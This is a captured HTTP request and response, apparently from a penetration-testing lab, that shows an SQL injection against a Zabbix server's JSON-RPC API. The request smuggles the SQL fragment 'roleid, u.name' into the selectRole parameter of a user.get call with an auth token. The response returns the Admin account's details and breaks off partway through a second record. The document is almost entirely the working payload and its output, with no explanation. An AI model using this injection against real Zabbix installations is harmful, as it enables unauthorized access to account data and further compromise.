 Request
Pretty Raw Hex
\n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.129.120.77
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/json-rpc
8 Content-Length: 139
9
10 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"roleid, u.name"
]
},
"auth":"836881b5a680d319ba5337d127c7f393",
"id":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 02:04:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 1094
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"name":"Zabbix"
}
},
{